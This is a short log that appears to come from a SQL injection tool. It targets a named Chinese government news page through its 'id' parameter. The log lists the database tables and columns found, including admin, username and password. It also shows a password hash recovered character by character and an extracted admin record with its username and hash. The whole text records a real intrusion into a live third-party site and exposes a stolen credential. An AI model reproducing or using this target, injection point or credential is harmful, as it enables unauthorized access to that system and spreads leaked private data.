 注入连接 http://shydj.gaoyou.gov.cn/news.asp?id=2
检测表段 检测字段 检测内容 (1/1)
admin username
news password
id
位数 内容
第1位 6
第2位 9
第3位 f
第4位 0
第5位 6
第6位 f
第7位 8
第8位 b
编号 username password
1 lala 69f06f8b1ec777a3